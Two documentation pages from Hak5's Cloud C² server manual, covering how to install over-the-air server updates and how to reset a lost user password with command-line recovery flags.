# Installing Updates To The Cloud C2 Server | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Installing Updates To The Cloud C2 Server
=========================================
From time to time new versions of Cloud C² are released, and when published your server will check for over-the-air updates at login or server start. When available, these updates may be installed quickly and easily. For Linux and MacOS deployments, upgrades are automatic.
info
For Windows deployments, a new binary must be downloaded, replacing the existing.
You may notice at server start:
`[*] Initializing Hak5 Cloud C2 v3.0.1 [*] Hostname: example.com [*] DB Path: c2.db [*] Validating License [*] License Valid [*] Running Hak5 Cloud C2 [!] New C2 Server Update Available`
Or upon login:

To apply the update, click the Update button.
The console will report the following information:
`[!] Overseer update in progress, restarting [*] Shutting down gracefully [*] Server stopped [*] Initializing Hak5 Cloud C2 v3.0.2 [*] Hostname: example.com [*] DB Path: c2.db [*] Validating License [*] License Valid [*] Running Hak5 Cloud C2`
The web session will logout, and upon login you will be greeted with the new version.
* * *
[_navigate\_before_ Cloud C2 Setup With Self Signed Ssl Certificates](https://docs.hak5.org/cloud-c2/guides/cloud-c2-setup-with-self-signed-ssl-certificates/)
[Upgrading Cloud C2 Editions _navigate\_next_](https://docs.hak5.org/cloud-c2/guides/upgrading-cloud-c2-editions/)
---
# Account Recovery | Hak5 - Cloud C²
[](https://docs.hak5.org/cloud-c2/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Account Recovery
================
In the event that a user’s password is lost or forgotten, it may be reset using the `-recoverAccount` and `-setPass` command line parameters. In the following example, the password for the user “`bob`” is set to “`ChangeMe123!!`”
`./c2-3.2.0_amd64_linux -hostname example.com -recoverAccount bob -setPass ChangeMe123!! [*] Initializing Hak5 Cloud C2 v3.2.0 [*] Hostname: example.com [*] DB Path: c2.db -------------------------------------------------------------------------------- User Account Recovery Mode -------------------------------------------------------------------------------- [+] bob's password successfully changed [*] Account Recovery Complete [!] Server Restart without recovery arguments required [!] Exiting`
With account recovery complete, the server may now be started as usual without the additional recovery parameters.
* * *
[_navigate\_before_ Device Cannot Connect To Server](https://docs.hak5.org/cloud-c2/troubleshooting/device-cannot-connect-to-server/)
[Icon Sets _navigate\_next_](https://docs.hak5.org/cloud-c2/extras/icon-sets/)
---